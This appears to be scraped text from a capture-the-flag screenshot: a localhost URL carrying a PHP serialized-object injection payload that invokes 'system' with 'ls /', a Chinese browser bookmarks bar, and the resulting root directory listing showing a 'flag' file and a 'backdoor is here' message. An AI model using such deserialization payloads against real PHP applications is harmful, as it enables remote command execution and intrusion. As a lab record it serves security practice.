 127.0.0.1:43080/?c=O:6:"pipimi":1:{s:1:"a";O:5:"Popko":3:{s:4:"left";a:1:{i:0;i:1;}s:5:"right";a:1:{i:0;i:2;}}}&a=error&b=systemls%20/&d=7&e=6&f=13&g=4
哔哩哔哩 ( ゜- ゜)つ… CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Revers… Potat0w0 Cha
backdoor is herebin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var